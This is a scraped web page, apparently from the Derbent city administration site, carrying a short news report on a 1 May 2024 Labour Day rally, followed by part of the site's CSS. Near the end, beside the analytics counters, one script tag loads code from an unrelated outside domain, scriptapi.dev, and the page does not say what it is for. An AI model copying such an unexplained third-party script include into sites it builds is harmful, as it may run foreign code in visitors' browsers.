						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"   class="active">Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Новости</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Дербентцы отметили праздник Весны и Труда</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/8da/6116ll96chaavza3wrdd0fuhzopk00mk.jpeg"
                 width="500"
                 height="281"
                 alt="Дербентцы отметили праздник Весны и Труда"
                 title="Дербентцы отметили праздник Весны и Труда"
            >
        </div>
                                
        <ul class="main-news-media-stats">
            <li>1 мая 2024</li>
                        <li>8 фото</li>
                                </ul>
        <div class="main-news-text">
                             <p>1 мая на площади Свободы в Дербенте по инициативе городского комитета&nbsp;&nbsp;местного отделения КПРФ состоялись праздничная демонстрация и митинг, посвященные празднику Весны и Труда, в котором приняли участие депутаты городского Собрания депутатов, активисты горсовета ветеранов войны и труда, представители учебных заведений и общественных организаций. <br />
<br />
В этот праздничный день со словами поздравлений и добрых пожеланий к горожанам обратился первый секретарь горкома МО КПРФ Пирали Пиралиев, подчеркнувший, что в советское время в этот день проводились массовые демонстрации под лозунгами, выражавшими солидарность с рабочими по всему миру. В наши дни подобные мероприятия символизируют единство народа и борьбу за трудовую и социальную справедливость. <br />
<br />
Сегодня Первомай - традиционный выходной день, который празднуют во многих российских городах, где проходят праздничные митинги и шествия. <br />
</p>
                    </div>
                <div class="main-news-photo-block">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>8</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/394/6spxzooj6j74944n2o3pl5ygm0qcsrcm.jpeg" rel="gallery"><img src="/upload/iblock/394/6spxzooj6j74944n2o3pl5ygm0qcsrcm.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/222/69hne3y2tih96pforx1tjnta6ryo7b0u.jpeg" rel="gallery"><img src="/upload/iblock/222/69hne3y2tih96pforx1tjnta6ryo7b0u.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/996/6uvab7ncbetxv9ig17qsqggzancatkds.jpeg" rel="gallery"><img src="/upload/iblock/996/6uvab7ncbetxv9ig17qsqggzancatkds.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/f28/i5zqpykgeqcx54u1mmxqw4a3u9v2a8v9.jpeg" rel="gallery"><img src="/upload/iblock/f28/i5zqpykgeqcx54u1mmxqw4a3u9v2a8v9.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/cee/wbo3n0vfx3c769d25ir42w1whoi5437v.jpeg" rel="gallery"><img src="/upload/iblock/cee/wbo3n0vfx3c769d25ir42w1whoi5437v.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/f7d/n2e1g4carsqmf3eiiqs8cji80u9behhr.jpeg" rel="gallery"><img src="/upload/iblock/f7d/n2e1g4carsqmf3eiiqs8cji80u9behhr.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/43d/a4e7e75jzjrrsjvjxdmhg3vaftpmp5wc.jpeg" rel="gallery"><img src="/upload/iblock/43d/a4e7e75jzjrrsjvjxdmhg3vaftpmp5wc.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/719/rml1kig11bhjmeo3uxlior0zyxa6r77v.jpeg" rel="gallery"><img src="/upload/iblock/719/rml1kig11bhjmeo3uxlior0zyxa6r77v.jpeg" alt=""></a></li>
                            </ul>
        </div>
        

        
        <div class="tags-and-socials">
            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://www.derbent.org/press-tsentr/novosti/318692/&t=Дербентцы отметили праздник Весны и Труда" onclick="return fbs_click('http://www.derbent.org/press-tsentr/novosti/318692/', 'Дербентцы отметили праздник Весны и Труда');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Дербентцы отметили праздник Весны и Труда'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://www.derbent.org/press-tsentr/novosti/318692/+Дербентцы отметили праздник Весны и Труда" onclick="return twitter_click_1('http://www.derbent.org/press-tsentr/novosti/318692/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://www.derbent.org/press-tsentr/novosti/318692/', 'Дербентцы отметили праздник Весны и Труда');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://www.derbent.org/press-tsentr/novosti/318692/" onclick="return vk_click('http://www.derbent.org/press-tsentr/novosti/318692/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://www.derbent.org/press-tsentr/novosti/318692/&subject=Дербентцы отметили праздник Весны и Труда" onclick="return lj_click('http://www.derbent.org/press-tsentr/novosti/318692/', 'Дербентцы отметили праздник Весны и Труда');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://www.derbent.org/press-tsentr/novosti/318692/" onclick="return mailru_click('http://www.derbent.org/press-tsentr/novosti/318692/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/press-tsentr/" class="back-btn">Назад к новостям</a>
    </div>
 				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/"  class="item-selected">Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php" >Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/novosti/318692/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="11d3b14575539b0e2ea8db7c64ef41ec" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
